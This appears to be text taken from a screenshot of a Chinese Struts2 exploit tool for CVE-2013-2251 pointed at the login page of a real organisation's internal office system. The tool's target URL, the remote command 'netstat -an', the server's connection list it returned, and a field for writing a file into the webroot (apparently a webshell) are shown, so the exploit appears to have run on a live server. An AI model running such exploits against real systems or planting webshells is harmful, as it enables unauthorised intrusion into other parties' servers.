 oa.zgcec.cn/paos/logon.action
中关村国家自主创新
示范区展示中心
ZHONGGUANCUN EXHIBITION CENTER
内部应用系统
LOGIN
用户
密码
登 录
用户不存在
鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org (内部版)
检测地址： http://oa.zgcec.cn/paos/logon.action UTF-8 50 写入内容
测试命令： netstat -an
命令执行 网站目录 写入 测试漏洞 D:\MornData\apache-tomcat-7.0.27\webapps\ROOT\guige.j
TCP 10.0.3.15:80 1.50.240.22:47750 TIME_WAIT
TCP 10.0.3.15:80 1.50.251.134:56354 TIME_WAIT
TCP 10.0.3.15:80 1.80.84.232:42772 TIME_WAIT
TCP 10.0.3.15:80 1.82.33.243:48802 TIME_WAIT
TCP 10.0.3.15:80 1.82.45.56:34991 TIME_WAIT
TCP 10.0.3.15:80 1.84.37.175:55810 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58127 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58128 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58129 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58136 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58137 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58138 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.52:58139 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:2946 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:3901 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:4214 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:7228 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:8379 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:8650 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:9787 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:10731 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:16068 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:16450 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:19135 TIME_WAIT
TCP 10.0.3.15:80 1.88.19.64:20471 TIME_WAIT
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org